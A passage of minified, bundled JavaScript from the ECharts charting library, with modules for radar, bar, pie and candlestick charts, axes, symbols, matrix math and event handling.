g}},defaultOption:{zlevel:0,z:0,center:["50%","50%"],radius:"75%",startAngle:90,name:{show:!0},boundaryGap:[0,0],splitNumber:5,nameGap:15,scale:!1,shape:"polygon",axisLine:r.merge({lineStyle:{color:"#bbb"}},l.axisLine),axisLabel:u(l.axisLabel,!1),axisTick:u(l.axisTick,!1),axisType:"interval",splitLine:u(l.splitLine,!0),splitArea:u(l.splitArea,!0),indicator:[]}});t.exports=c},F5Ls:function(t,e){var n={"\u5357\u6d77\u8bf8\u5c9b":[32,80],"\u5e7f\u4e1c":[0,-10],"\u9999\u6e2f":[10,5],"\u6fb3\u95e8":[-10,10],"\u5929\u6d25":[5,5]};t.exports=function(t,e){if("china"===t){var i=n[e.name];if(i){var r=e.center;r[0]+=i[0]/10.5,r[1]+=-i[1]/14}}}},F7hV:function(t,e,n){var i=n("MBQ8").extend({type:"series.bar",dependencies:["grid","polar"],brushSelector:"rect",getProgressive:function(){return!!this.get("large")&&this.get("progressive")},getProgressiveThreshold:function(){var t=this.get("progressiveThreshold"),e=this.get("largeThreshold");return e>t&&(t=e),t},defaultOption:{clip:!0,roundCap:!1,showBackground:!1,backgroundStyle:{color:"rgba(180, 180, 180, 0.2)",borderColor:null,borderWidth:0,borderType:"solid",borderRadius:0,shadowBlur:0,shadowColor:null,shadowOffsetX:0,shadowOffsetY:0,opacity:1}}});t.exports=i},F9bG:function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=(0,n("4NO4").makeInner)(),o=i.each;function s(t,e,n){t.handler("leave",null,n)}function l(t,e,n,i){e.handler(t,n,i)}e.register=function(t,e,n){if(!r.node){var u=e.getZr();a(u).records||(a(u).records={}),function(t,e){function n(n,i){t.on(n,(function(n){var r=function(t){var e={showTip:[],hideTip:[]},n=function(i){var r=e[i.type];r?r.push(i):(i.dispatchAction=n,t.dispatchAction(i))};return{dispatchAction:n,pendings:e}}(e);o(a(t).records,(function(t){t&&i(t,n,r.dispatchAction)})),function(t,e){var n,i=t.showTip.length,r=t.hideTip.length;i?n=t.showTip[i-1]:r&&(n=t.hideTip[r-1]),n&&(n.dispatchAction=null,e.dispatchAction(n))}(r.pendings,e)}))}a(t).initialized||(a(t).initialized=!0,n("click",i.curry(l,"click")),n("mousemove",i.curry(l,"mousemove")),n("globalout",s))}(u,e),(a(u).records[t]||(a(u).records[t]={})).handler=n}},e.unregister=function(t,e){if(!r.node){var n=e.getZr();(a(n).records||{})[t]&&(a(n).records[t]=null)}}},FBjb:function(t,e,n){var i=n("bYtY"),r=n("oVpE").createSymbol,a=n("IwbS"),o=n("OELB").parsePercent,s=n("x3X8").getDefaultLabel;function l(t,e,n){a.Group.call(this),this.updateData(t,e,n)}var u=l.prototype,c=l.getSymbolSize=function(t,e){var n=t.getItemVisual(e,"symbolSize");return n instanceof Array?n.slice():[+n,+n]};function h(t){return[t[0]/2,t[1]/2]}function d(t,e){this.parent.drift(t,e)}u._createSymbol=function(t,e,n,i,a){this.removeAll();var o=e.getItemVisual(n,"color"),s=r(t,-1,-1,2,2,o,a);s.attr({z2:100,culling:!0,scale:h(i)}),s.drift=d,this._symbolType=t,this.add(s)},u.stopSymbolAnimation=function(t){this.childAt(0).stopAnimation(t)},u.getSymbolPath=function(){return this.childAt(0)},u.getScale=function(){return this.childAt(0).scale},u.highlight=function(){this.childAt(0).trigger("emphasis")},u.downplay=function(){this.childAt(0).trigger("normal")},u.setZ=function(t,e){var n=this.childAt(0);n.zlevel=t,n.z=e},u.setDraggable=function(t){var e=this.childAt(0);e.draggable=t,e.cursor=t?"move":e.cursor},u.updateData=function(t,e,n){this.silent=!1;var i=t.getItemVisual(e,"symbol")||"circle",r=t.hostModel,o=c(t,e),s=i!==this._symbolType;if(s){var l=t.getItemVisual(e,"symbolKeepAspect");this._createSymbol(i,t,e,o,l)}else(u=this.childAt(0)).silent=!1,a.updateProps(u,{scale:h(o)},r,e);if(this._updateCommon(t,e,o,n),s){var u=this.childAt(0),d=n&&n.fadeIn,p={scale:u.scale.slice()};d&&(p.style={opacity:u.style.opacity}),u.scale=[0,0],d&&(u.style.opacity=0),a.initProps(u,p,r,e)}this._seriesModel=r};var p=["itemStyle"],f=["emphasis","itemStyle"],g=["label"],m=["emphasis","label"];function v(t,e){if(!this.incremental&&!this.useHoverLayer)if("emphasis"===e){var n=this.__symbolOriginalScale,i=n[1]/n[0],r={scale:[Math.max(1.1*n[0],n[0]+3),Math.max(1.1*n[1],n[1]+3*i)]};this.animateTo(r,400,"elasticOut")}else"normal"===e&&this.animateTo({scale:this.__symbolOriginalScale},400,"elasticOut")}u._updateCommon=function(t,e,n,r){var l=this.childAt(0),u=t.hostModel,c=t.getItemVisual(e,"color");"image"!==l.type?l.useStyle({strokeNoScale:!0}):l.setStyle({opacity:1,shadowBlur:null,shadowOffsetX:null,shadowOffsetY:null,shadowColor:null});var d=r&&r.itemStyle,y=r&&r.hoverItemStyle,x=r&&r.symbolOffset,_=r&&r.labelModel,b=r&&r.hoverLabelModel,w=r&&r.hoverAnimation,S=r&&r.cursorStyle;if(!r||t.hasItemOption){var M=r&&r.itemModel?r.itemModel:t.getItemModel(e);d=M.getModel(p).getItemStyle(["color"]),y=M.getModel(f).getItemStyle(),x=M.getShallow("symbolOffset"),_=M.getModel(g),b=M.getModel(m),w=M.getShallow("hoverAnimation"),S=M.getShallow("cursor")}else y=i.extend({},y);var I=l.style,T=t.getItemVisual(e,"symbolRotate");l.attr("rotation",(T||0)*Math.PI/180||0),x&&l.attr("position",[o(x[0],n[0]),o(x[1],n[1])]),S&&l.attr("cursor",S),l.setColor(c,r&&r.symbolInnerColor),l.setStyle(d);var A=t.getItemVisual(e,"opacity");null!=A&&(I.opacity=A);var C=t.getItemVisual(e,"liftZ"),D=l.__z2Origin;null!=C?null==D&&(l.__z2Origin=l.z2,l.z2+=C):null!=D&&(l.z2=D,l.__z2Origin=null);var L=r&&r.useNameLabel;a.setLabelStyle(I,y,_,b,{labelFetcher:u,labelDataIndex:e,defaultText:function(e,n){return L?t.getName(e):s(t,e)},isRectText:!0,autoColor:c}),l.__symbolOriginalScale=h(n),l.hoverStyle=y,l.highDownOnUpdate=w&&u.isAnimationEnabled()?v:null,a.setHoverStyle(l)},u.fadeOut=function(t,e){var n=this.childAt(0);this.silent=n.silent=!0,(!e||!e.keepLabel)&&(n.style.text=null),a.updateProps(n,{style:{opacity:0},scale:[0,0]},this._seriesModel,this.dataIndex,t)},i.inherits(l,a.Group),t.exports=l},FGaS:function(t,e,n){var i=n("ProS"),r=n("IwbS"),a=n("bYtY"),o=n("oVpE"),s=i.extendChartView({type:"radar",render:function(t,e,n){var i=t.coordinateSystem,s=this.group,l=t.getData(),u=this._data;function c(t,e){var n=t.getItemVisual(e,"symbol")||"circle",i=t.getItemVisual(e,"color");if("none"!==n){var r=function(t){return a.isArray(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),s=o.createSymbol(n,-1,-1,2,2,i),l=t.getItemVisual(e,"symbolRotate")||0;return s.attr({style:{strokeNoScale:!0},z2:100,scale:[r[0]/2,r[1]/2],rotation:l*Math.PI/180||0}),s}}function h(e,n,i,a,o,s){i.removeAll();for(var l=0;l<n.length-1;l++){var u=c(a,o);u&&(u.__dimIdx=l,e[l]?(u.attr("position",e[l]),r[s?"initProps":"updateProps"](u,{position:n[l]},t,o)):u.attr("position",n[l]),i.add(u))}}function d(t){return a.map(t,(function(t){return[i.cx,i.cy]}))}l.diff(u).add((function(e){var n=l.getItemLayout(e);if(n){var i=new r.Polygon,a=new r.Polyline,o={shape:{points:n}};i.shape.points=d(n),a.shape.points=d(n),r.initProps(i,o,t,e),r.initProps(a,o,t,e);var s=new r.Group,u=new r.Group;s.add(a),s.add(i),s.add(u),h(a.shape.points,n,u,l,e,!0),l.setItemGraphicEl(e,s)}})).update((function(e,n){var i=u.getItemGraphicEl(n),a=i.childAt(0),o=i.childAt(1),s=i.childAt(2),c={shape:{points:l.getItemLayout(e)}};c.shape.points&&(h(a.shape.points,c.shape.points,s,l,e,!1),r.updateProps(a,c,t),r.updateProps(o,c,t),l.setItemGraphicEl(e,i))})).remove((function(t){s.remove(u.getItemGraphicEl(t))})).execute(),l.eachItemGraphicEl((function(t,e){var n=l.getItemModel(e),i=t.childAt(0),o=t.childAt(1),u=t.childAt(2),c=l.getItemVisual(e,"color");s.add(t),i.useStyle(a.defaults(n.getModel("lineStyle").getLineStyle(),{fill:"none",stroke:c})),i.hoverStyle=n.getModel("emphasis.lineStyle").getLineStyle();var h=n.getModel("areaStyle"),d=n.getModel("emphasis.areaStyle"),p=h.isEmpty()&&h.parentModel.isEmpty(),f=d.isEmpty()&&d.parentModel.isEmpty();f=f&&p,o.ignore=p,o.useStyle(a.defaults(h.getAreaStyle(),{fill:c,opacity:.7})),o.hoverStyle=d.getAreaStyle();var g=n.getModel("itemStyle").getItemStyle(["color"]),m=n.getModel("emphasis.itemStyle").getItemStyle(),v=n.getModel("label"),y=n.getModel("emphasis.label");u.eachChild((function(t){t.setStyle(g),t.hoverStyle=a.clone(m);var n=l.get(l.dimensions[t.__dimIdx],e);(null==n||isNaN(n))&&(n=""),r.setLabelStyle(t.style,t.hoverStyle,v,y,{labelFetcher:l.hostModel,labelDataIndex:e,labelDimIndex:t.__dimIdx,defaultText:n,autoColor:c,isRectText:!0})})),t.highDownOnUpdate=function(t,e){o.attr("ignore","emphasis"===e?f:p)},r.setHoverStyle(t)})),this._data=l},remove:function(){this.group.removeAll(),this._data=null},dispose:function(){}});t.exports=s},FNN5:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("+rIm"),o=n("Znkb"),s=["axisLine","axisTickLabel","axisName"],l=["splitLine","splitArea","minorSplitLine"],u=o.extend({type:"radiusAxis",axisPointerClass:"PolarAxisPointer",render:function(t,e){if(this.group.removeAll(),t.get("show")){var n=t.axis,r=n.polar,o=r.getAngleAxis(),u=n.getTicksCoords(),c=n.getMinorTicksCoords(),h=o.getExtent()[0],d=n.getExtent(),p=function(t,e,n){return{position:[t.cx,t.cy],rotation:n/180*Math.PI,labelDirection:-1,tickDirection:-1,nameDirection:1,labelRotate:e.getModel("axisLabel").get("rotate"),z2:1}}(r,t,h),f=new a(t,p);i.each(s,f.add,f),this.group.add(f.getGroup()),i.each(l,(function(e){t.get(e+".show")&&!n.scale.isBlank()&&this["_"+e](t,r,h,d,u,c)}),this)}},_splitLine:function(t,e,n,a,o){var s=t.getModel("splitLine").getModel("lineStyle"),l=s.get("color"),u=0;l=l instanceof Array?l:[l];for(var c=[],h=0;h<o.length;h++){var d=u++%l.length;c[d]=c[d]||[],c[d].push(new r.Circle({shape:{cx:e.cx,cy:e.cy,r:o[h].coord}}))}for(h=0;h<c.length;h++)this.group.add(r.mergePath(c[h],{style:i.defaults({stroke:l[h%l.length],fill:null},s.getLineStyle()),silent:!0}))},_minorSplitLine:function(t,e,n,a,o,s){if(s.length){for(var l=t.getModel("minorSplitLine").getModel("lineStyle"),u=[],c=0;c<s.length;c++)for(var h=0;h<s[c].length;h++)u.push(new r.Circle({shape:{cx:e.cx,cy:e.cy,r:s[c][h].coord}}));this.group.add(r.mergePath(u,{style:i.defaults({fill:null},l.getLineStyle()),silent:!0}))}},_splitArea:function(t,e,n,a,o){if(o.length){var s=t.getModel("splitArea").getModel("areaStyle"),l=s.get("color"),u=0;l=l instanceof Array?l:[l];for(var c=[],h=o[0].coord,d=1;d<o.length;d++){var p=u++%l.length;c[p]=c[p]||[],c[p].push(new r.Sector({shape:{cx:e.cx,cy:e.cy,r0:h,r:o[d].coord,startAngle:0,endAngle:2*Math.PI},silent:!0})),h=o[d].coord}for(d=0;d<c.length;d++)this.group.add(r.mergePath(c[d],{style:i.defaults({fill:l[d%l.length]},s.getAreaStyle()),silent:!0}))}}});t.exports=u},FUi9:function(t,e,n){var i=n("bYtY"),r=n("MwEJ"),a=n("aX7z"),o=n("ICMv"),s=n("Qxkt"),l=n("+TT/");e.getLayoutRect=l.getLayoutRect;var u=n("7hqr"),c=u.enableDataStack,h=u.isDimensionStacked,d=u.getStackedDimension,p=n("hi0g");e.completeDimensions=p;var f=n("sdST");e.createDimensions=f;var g=n("oVpE");e.createSymbol=g.createSymbol;var m={isDimensionStacked:h,enableDataStack:c,getStackedDimension:d};e.createList=function(t){return r(t.getSource(),t)},e.dataStack=m,e.createScale=function(t,e){var n=e;s.isInstance(e)||(n=new s(e),i.mixin(n,o));var r=a.createScaleByModel(n);return r.setExtent(t[0],t[1]),a.niceScaleExtent(r,n),r},e.mixinAxisModelCommonMethods=function(t){i.mixin(t,o)}},"Fa/5":function(t,e,n){var i=n("ProS");n("y2l5"),n("q/+u");var r=n("f5Yq"),a=n("h8O9");n("Ae16"),i.registerVisual(r("scatter","circle")),i.registerLayout(a("scatter"))},Fofx:function(t,e){var n="undefined"==typeof Float32Array?Array:Float32Array;function i(){var t=new n(6);return r(t),t}function r(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t}function a(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t}e.create=i,e.identity=r,e.copy=a,e.mul=function(t,e,n){var i=e[1]*n[0]+e[3]*n[1],r=e[0]*n[2]+e[2]*n[3],a=e[1]*n[2]+e[3]*n[3],o=e[0]*n[4]+e[2]*n[5]+e[4],s=e[1]*n[4]+e[3]*n[5]+e[5];return t[0]=e[0]*n[0]+e[2]*n[1],t[1]=i,t[2]=r,t[3]=a,t[4]=o,t[5]=s,t},e.translate=function(t,e,n){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4]+n[0],t[5]=e[5]+n[1],t},e.rotate=function(t,e,n){var i=e[0],r=e[2],a=e[4],o=e[1],s=e[3],l=e[5],u=Math.sin(n),c=Math.cos(n);return t[0]=i*c+o*u,t[1]=-i*u+o*c,t[2]=r*c+s*u,t[3]=-r*u+c*s,t[4]=c*a+u*l,t[5]=c*l-u*a,t},e.scale=function(t,e,n){var i=n[0],r=n[1];return t[0]=e[0]*i,t[1]=e[1]*r,t[2]=e[2]*i,t[3]=e[3]*r,t[4]=e[4]*i,t[5]=e[5]*r,t},e.invert=function(t,e){var n=e[0],i=e[2],r=e[4],a=e[1],o=e[3],s=e[5],l=n*o-a*i;return l?(t[0]=o*(l=1/l),t[1]=-a*l,t[2]=-i*l,t[3]=n*l,t[4]=(i*s-o*r)*l,t[5]=(a*r-n*s)*l,t):null},e.clone=function(t){var e=i();return a(e,t),e}},GMDS:function(t,e,n){var i=n("bYtY"),r=n("4NgU"),a=n("jkPA"),o=r.prototype,s=r.extend({type:"ordinal",init:function(t,e){t&&!i.isArray(t)||(t=new a({categories:t})),this._ordinalMeta=t,this._extent=e||[0,t.categories.length-1]},parse:function(t){return"string"==typeof t?this._ordinalMeta.getOrdinal(t):Math.round(t)},contain:function(t){return t=this.parse(t),o.contain.call(this,t)&&null!=this._ordinalMeta.categories[t]},normalize:function(t){return o.normalize.call(this,this.parse(t))},scale:function(t){return Math.round(o.scale.call(this,t))},getTicks:function(){for(var t=[],e=this._extent,n=e[0];n<=e[1];)t.push(n),n++;return t},getLabel:function(t){if(!this.isBlank())return this._ordinalMeta.categories[t]},count:function(){return this._extent[1]-this._extent[0]+1},unionExtentFromData:function(t,e){this.unionExtent(t.getApproximateExtent(e))},getOrdinalMeta:function(){return this._ordinalMeta},niceTicks:i.noop,niceExtent:i.noop});s.create=function(){return new s},t.exports=s},GVMX:function(t,e,n){var i=n("JEkh").extend({type:"markLine",defaultOption:{zlevel:0,z:5,symbol:["circle","arrow"],symbolSize:[8,16],precision:2,tooltip:{trigger:"item"},label:{show:!0,position:"end",distance:5},lineStyle:{type:"dashed"},emphasis:{label:{show:!0},lineStyle:{width:3}},animationEasing:"linear"}});t.exports=i},GeKi:function(t,e,n){var i=n("bYtY"),r=n("6Ic6"),a=n("IwbS"),o=n("y+Vt"),s=n("sK/D").createClipPath,l=["itemStyle"],u=["emphasis","itemStyle"],c=["color","color0","borderColor","borderColor0"],h=r.extend({type:"candlestick",render:function(t,e,n){this.group.removeClipPath(),this._updateDrawMode(t),this._isLargeDraw?this._renderLarge(t):this._renderNormal(t)},incrementalPrepareRender:function(t,e,n){this._clear(),this._updateDrawMode(t)},incrementalRender:function(t,e,n,i){this._isLargeDraw?this._incrementalRenderLarge(t,e):this._incrementalRenderNormal(t,e)},_updateDrawMode:function(t){var e=t.pipelineContext.large;(null==this._isLargeDraw||e^this._isLargeDraw)&&(this._isLargeDraw=e,this._clear())},_renderNormal:function(t){var e=t.getData(),n=this._data,i=this.group,r=e.getLayout("isSimpleBox"),o=t.get("clip",!0),s=t.coordinateSystem,l=s.getArea&&s.getArea();this._data||i.removeAll(),e.diff(n).add((function(n){if(e.hasValue(n)){var s,u=e.getItemLayout(n);if(o&&f(l,u))return;s=p(u,0,!0),a.initProps(s,{shape:{points:u.ends}},t,n),g(s,e,n,r),i.add(s),e.setItemGraphicEl(n,s)}})).update((function(s,u){var c=n.getItemGraphicEl(u);if(e.hasValue(s)){var h=e.getItemLayout(s);o&&f(l,h)?i.remove(c):(c?a.updateProps(c,{shape:{points:h.ends}},t,s):c=p(h),g(c,e,s,r),i.add(c),e.setItemGraphicEl(s,c))}else i.remove(c)})).remove((function(t){var e=n.getItemGraphicEl(t);e&&i.remove(e)})).execute(),this._data=e},_renderLarge:function(t){this._clear(),y(t,this.group);var e=t.get("clip",!0)?s(t.coordinateSystem,!1,t):null;e?this.group.setClipPath(e):this.group.removeClipPath()},_incrementalRenderNormal:function(t,e){for(var n,i=e.getData(),r=i.getLayout("isSimpleBox");null!=(n=t.next());){var a;g(a=p(i.getItemLayout(n)),i,n,r),a.incremental=!0,this.group.add(a)}},_incrementalRenderLarge:function(t,e){y(e,this.group,!0)},remove:function(t){this._clear()},_clear:function(){this.group.removeAll(),this._data=null},dispose:i.noop}),d=o.extend({type:"normalCandlestickBox",shape:{},buildPath:function(t,e){var n=e.points;this.__simpleBox?(t.moveTo(n[4][0],n[4][1]),t.lineTo(n[6][0],n[6][1])):(t.moveTo(n[0][0],n[0][1]),t.lineTo(n[1][0],n[1][1]),t.lineTo(n[2][0],n[2][1]),t.lineTo(n[3][0],n[3][1]),t.closePath(),t.moveTo(n[4][0],n[4][1]),t.lineTo(n[5][0],n[5][1]),t.moveTo(n[6][0],n[6][1]),t.lineTo(n[7][0],n[7][1]))}});function p(t,e,n){var i=t.ends;return new d({shape:{points:n?m(i,t):i},z2:100})}function f(t,e){for(var n=!0,i=0;i<e.ends.length;i++)if(t.contain(e.ends[i][0],e.ends[i][1])){n=!1;break}return n}function g(t,e,n,i){var r=e.getItemModel(n),o=r.getModel(l),s=e.getItemVisual(n,"color"),h=e.getItemVisual(n,"borderColor")||s,d=o.getItemStyle(c);t.useStyle(d),t.style.strokeNoScale=!0,t.style.fill=s,t.style.stroke=h,t.__simpleBox=i;var p=r.getModel(u).getItemStyle();a.setHoverStyle(t,p)}function m(t,e){return i.map(t,(function(t){return(t=t.slice())[1]=e.initBaseline,t}))}var v=o.extend({type:"largeCandlestickBox",shape:{},buildPath:function(t,e){for(var n=e.points,i=0;i<n.length;)if(this.__sign===n[i++]){var r=n[i++];t.moveTo(r,n[i++]),t.lineTo(r,n[i++])}else i+=3}});function y(t,e,n){var i=t.getData(),r=i.getLayout("largePoints"),a=new v({shape:{points:r},__sign:1});e.add(a);var o=new v({shape:{points:r},__sign:-1});e.add(o),x(1,a,t,i),x(-1,o,t,i),n&&(a.incremental=!0,o.incremental=!0)}function x(t,e,n,i){var r=t>0?"P":"N",a=i.getVisual("borderColor"+r)||i.getVisual("color"+r),o=n.getModel(l).getItemStyle(c);e.useStyle(o),e.style.fill=null,e.style.stroke=a}t.exports=h},Gev7:function(t,e,n){var i=n("bYtY"),r=n("K2GJ"),a=n("1bdT"),o=n("ni6a");function s(t){for(var e in a.call(this,t=t||{}),t)t.hasOwnProperty(e)&&"style"!==e&&(this[e]=t[e]);this.style=new r(t.style,this),this._rect=null,this.__clipPaths=null}s.prototype={constructor:s,type:"displayable",__dirty:!0,invisible:!1,z:0,z2:0,zlevel:0,draggable:!1,dragging:!1,silent:!1,culling:!1,cursor:"pointer",rectHover:!1,progressive:!1,incremental:!1,globalScaleRatio:1,beforeBrush:function(t){},afterBrush:function(t){},brush:function(t,e){},getBoundingRect:function(){},contain:function(t,e){return this.rectContain(t,e)},traverse:function(t,e){t.call(e,this)},rectContain:function(t,e){var n=this.transformCoordToLocal(t,e);return this.getBoundingRect().contain(n[0],n[1])},dirty:function(){this.__dirty=this.__dirtyText=!0,this._rect=null,this.__zr&&this.__zr.refresh()},animateStyle:function(t){return this.animate("style",t)},attrKV:function(t,e){"style"!==t?a.prototype.attrKV.call(this,t,e):this.style.set(e)},setStyle:function(t,e){return this.style.set(t,e),this.dirty(!1),this},useStyle:function(t){return this.style=new r(t,this),this.dirty(!1),this},calculateTextPosition:null},i.inherits(s,a),i.mixin(s,o),t.exports=s},GrNh:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("6Ic6");function o(t,e,n,i){var r=e.getData(),a=r.getName(this.dataIndex),o=e.get("selectedOffset");i.dispatchAction({type:"pieToggleSelect",from:t,name:a,seriesId:e.id}),r.each((function(t){s(r.getItemGraphicEl(t),r.getItemLayout(t),e.isSelected(r.getName(t)),o,n)}))}function s(t,e,n,i,r){var a=(e.startAngle+e.endAngle)/2,o=n?i:0,s=[Math.cos(a)*o,Math.sin(a)*o];r?t.animate().when(200,{position:s}).start("bounceOut"):t.attr("position",s)}function l(t,e){r.Group.call(this);var n=new r.Sector({z2:2}),i=new r.Polyline,a=new r.Text;this.add(n),this.add(i),this.add(a),this.updateData(t,e,!0)}var u=l.prototype;u.updateData=function(t,e,n){var a=this.childAt(0),o=this.childAt(1),l=this.childAt(2),u=t.hostModel,c=t.getItemModel(e),h=t.getItemLayout(e),d=i.extend({},h);d.label=null;var p=u.getShallow("animationTypeUpdate");n?(a.setShape(d),"scale"===u.getShallow("animationType")?(a.shape.r=h.r0,r.initProps(a,{shape:{r:h.r}},u,e)):(a.shape.endAngle=h.startAngle,r.updateProps(a,{shape:{endAngle:h.endAngle}},u,e))):"expansion"===p?a.setShape(d):r.updateProps(a,{shape:d},u,e);var f=t.getItemVisual(e,"color");a.useStyle(i.defaults({lineJoin:"bevel",fill:f},c.getModel("itemStyle").getItemStyle())),a.hoverStyle=c.getModel("emphasis.itemStyle").getItemStyle();var g=c.getShallow("cursor");g&&a.attr("cursor",g),s(this,t.getItemLayout(e),u.isSelected(t.getName(e)),u.get("selectedOffset"),u.get("animation")),this._updateLabel(t,e,!n&&"transition"===p),this.highDownOnUpdate=u.get("silent")?null:function(t,e){var n=u.isAnimationEnabled()&&c.get("hoverAnimation");"emphasis"===e?(o.ignore=o.hoverIgnore,l.ignore=l.hoverIgnore,n&&(a.stopAnimation(!0),a.animateTo({shape:{r:h.r+u.get("hoverOffset")}},300,"elasticOut"))):(o.ignore=o.normalIgnore,l.ignore=l.normalIgnore,n&&(a.stopAnimation(!0),a.animateTo({shape:{r:h.r}},300,"elasticOut")))},r.setHoverStyle(this)},u._updateLabel=function(t,e,n){var i=this.childAt(1),a=this.childAt(2),o=t.hostModel,s=t.getItemModel(e),l=t.getItemLayout(e).label,u=t.getItemVisual(e,"color");if(!l||isNaN(l.x)||isNaN(l.y))a.ignore=a.normalIgnore=a.hoverIgnore=i.ignore=i.normalIgnore=i.hoverIgnore=!0;else{var c={points:l.linePoints||[[l.x,l.y],[l.x,l.y],[l.x,l.y]]},h={x:l.x,y:l.y};n?(r.updateProps(i,{shape:c},o,e),r.updateProps(a,{style:h},o,e)):(i.attr({shape:c}),a.attr({style:h})),a.attr({rotation:l.rotation,origin:[l.x,l.y],z2:10});var d=s.getModel("label"),p=s.getModel("emphasis.label"),f=s.getModel("labelLine"),g=s.getModel("emphasis.labelLine");u=t.getItemVisual(e,"color"),r.setLabelStyle(a.style,a.hoverStyle={},d,p,{labelFetcher:t.hostModel,labelDataIndex:e,defaultText:l.text,autoColor:u,useInsideStyle:!!l.inside},{textAlign:l.textAlign,textVerticalAlign:l.verticalAlign,opacity:t.getItemVisual(e,"opacity")}),a.ignore=a.normalIgnore=!d.get("show"),a.hoverIgnore=!p.get("show"),i.ignore=i.normalIgnore=!f.get("show"),i.hoverIgnore=!g.get("show"),i.setStyle({stroke:u,opacity:t.getItemVisual(e,"opacity")}),i.setStyle(f.getModel("lineStyle").getLineStyle()),i.hoverStyle=g.getModel("lineStyle").getLineStyle();var m=f.get("smooth");m&&!0===m&&(m=.4),i.setShape({smooth:m})}},i.inherits(l,r.Group);var c=a.extend({type:"pie",init:function(){var t=new r.Group;this._sectorGroup=t},render:function(t,e,n,r){if(!r||r.from!==this.uid){var a=t.getData(),s=this._data,u=this.group,c=e.get("animation"),h=!s,d=t.get("animationType"),p=t.get("animationTypeUpdate"),f=i.curry(o,this.uid,t,c,n),g=t.get("selectedMode");if(a.diff(s).add((function(t){var e=new l(a,t);h&&"scale"!==d&&e.eachChild((function(t){t.stopAnimation(!0)})),g&&e.on("click",f),a.setItemGraphicEl(t,e),u.add(e)})).update((function(t,e){var n=s.getItemGraphicEl(e);h||"transition"===p||n.eachChild((function(t){t.stopAnimation(!0)})),n.updateData(a,t),n.off("click"),g&&n.on("click",f),u.add(n),a.setItemGraphicEl(t,n)})).remove((function(t){var e=s.getItemGraphicEl(t);u.remove(e)})).execute(),c&&a.count()>0&&(h?"scale"!==d:"transition"!==p)){for(var m=a.getItemLayout(0),v=1;isNaN(m.startAngle)&&v<a.count();++v)m=a.getItemLayout(v);var y=Math.max(n.getWidth(),n.getHeight())/2,x=i.bind(u.removeClipPath,u);u.setClipPath(this._createClipPath(m.cx,m.cy,y,m.startAngle,m.clockwise,x,t,h))}else u.removeClipPath();this._data=a}},dispose:function(){},_createClipPath:function(t,e,n,i,a,o,s,l){var u=new r.Sector({shape:{cx:t,cy:e,r0:0,r:n,startAngle:i,endAngle:i,clockwise:a}});return(l?r.initProps:r.updateProps)(u,{shape:{endAngle:i+(a?1:-1)*Math.PI*2}},s,o),u},containPoint:function(t,e){var n=e.getData().getItemLayout(0);if(n){var i=t[0]-n.cx,r=t[1]-n.cy,a=Math.sqrt(i*i+r*r);return a<=n.r&&a>=n.r0}}});t.exports=c},H6uX:function(t,e){var n=Array.prototype.slice,i=function(t){this._$handlers={},this._$eventProcessor=t};function r(t,e,n,i,r,a){var o=t._$handlers;if("function"==typeof n&&(r=i,i=n,n=null),!i||!e)return t;n=function(t,e){var n=t._$eventProcessor;return null!=e&&n&&n.normalizeQuery&&(e=n.normalizeQuery(e)),e}(t,n),o[e]||(o[e]=[]);for(var s=0;s<o[e].length;s++)if(o[e][s].h===i)return t;var l={h:i,one:a,query:n,ctx:r||t,callAtLast:i.zrEventfulCallAtLast},u=o[e].length-1,c=o[e][u];return c&&c.callAtLast?o[e].splice(u,0,l):o[e].push(l),t}i.prototype={constructor:i,one:function(t,e,n,i){return r(this,t,e,n,i,!0)},on:function(t,e,n,i){return r(this,t,e,n,i,!1)},isSilent:function(t){var e=this._$handlers;return!e[t]||!e[t].length},off:function(t,e){var n=this._$handlers;if(!t)return this._$handlers={},this;if(e){if(n[t]){for(var i=[],r=0,a=n[t].length;r<a;r++)n[t][r].h!==e&&i.push(n[t][r]);n[t]=i}n[t]&&0===n[t].length&&delete n[t]}else delete n[t];return this},trigger:function(t){var e=this._$handlers[t],i=this._$eventProcessor;if(e){var r=arguments,a=r.length;a>3&&(r=n.call(r,1));for(var o=e.length,s=0;s<o;){var l=e[s];if(i&&i.filter&&null!=l.query&&!i.filter(t,l.query))s++;else{switch(a){case 1:l.h.call(l.ctx);break;case 2:l.h.call(l.ctx,r[1]);break;case 3:l.h.call(l.ctx,r[1],r[2]);break;default:l.h.apply(l.ctx,r)}l.one?(e.splice(s,1),o--):s++}}}return i&&i.afterTrigger&&i.afterTrigger(t),this},triggerWithContext:function(t){var e=this._$handlers[t],i=this._$eventProcessor;if(e){var r=arguments,a=r.length;a>4&&(r=n.call(r,1,r.length-1));for(var o=r[r.length-1],s=e.length,l=0;l<s;){var u=e[l];if(i&&i.filter&&null!=u.query&&!i.filter(t,u.query))l++;else{switch(a){case 1:u.h.call(o);break;case 2:u.h.call(o,r[1]);break;case 3:u.h.call(o,r[1],r[2]);break;default:u.h.apply(o,r)}u.one?(e.splice(l,1),s--):l++}}}return i&&i.afterTrigger&&i.afterTrigger(t),this}},t.exports=i},"HF/U":function(t,e,n){var i=n("QBsz"),r=n("bYtY"),a=n("DDd/").getCurvenessForEdge;function o(t,e){t.eachEdge((function(t,n){var o=r.retrieve3(t.getModel().get("lineStyle.curveness"),-a(t,e,n,!0),0),s=i.clone(t.node1.getLayout()),l=i.clone(t.node2.getLayout()),u=[s,l];+o&&u.push([(s[0]+l[0])/2-(s[1]-l[1])*o,(s[1]+l[1])/2-(l[0]-s[0])*o]),t.setLayout(u)}))}e.simpleLayout=function(t){var e=t.coordinateSystem;if(!e||"view"===e.type){var n=t.getGraph();n.eachNode((function(t){var e=t.getModel();t.setLayout([+e.get("x"),+e.get("y")])})),o(n,t)}},e.simpleLayoutEdge=o},"HM/N":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("/SeX"),a=n("OELB").parsePercent,o=n("aX7z"),s=o.createScaleByModel,l=o.niceScaleExtent,u=n("IDmD"),c=n("7hqr").getStackedDimension;function h(t,e){var n=this,r=n.getAngleAxis(),a=n.getRadiusAxis();if(r.scale.setExtent(1/0,-1/0),a.scale.setExtent(1/0,-1/0),t.eachSeries((function(t){if(t.coordinateSystem===n){var 